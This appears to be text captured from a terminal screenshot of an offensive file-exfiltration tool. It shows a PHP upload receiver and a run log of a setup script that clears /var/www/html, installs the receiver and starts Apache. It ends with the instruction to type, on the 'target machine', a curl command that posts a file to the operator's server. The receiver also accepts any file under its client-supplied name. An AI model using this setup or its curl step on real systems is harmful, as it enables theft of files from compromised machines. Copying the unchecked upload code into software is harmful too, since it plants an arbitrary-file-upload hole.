 root@ghost:/home/ghost
File Actions Edit View Help
mkdir($target_dir);
}
// BUILDIN CONDITIONS
$filename = ($_FILES["uploadfile"]["name"]);
$target_file = $target_dir . $filename;
if (move_uploaded_file($_FILES["uploadfile"]["tmp_name"], $target_file)) {
echo "The file ". $filename . " has been uploaded.";
} else {
echo "Sorry, there was an error uploading your file.";
die();
}
?>
[!] WARNING [!]
To execute this script is necessary clean your /var/www/html folder
Recommended make a backup of your folder before continue
or you will LOSE the files of that directory
Type y to execute: y
Removing files inside /var/www/html
Creating folder /var/www/html/tmp
Creating index.php file in /var/www/html/
Setting permissions
Done!
[+] Starting Apache server
Type in target machine: curl -F 'uploadfile=@/path/of/file.txt' [myserver]/index.php
┌──(root💀ghost)-[/home/ghost]
└─#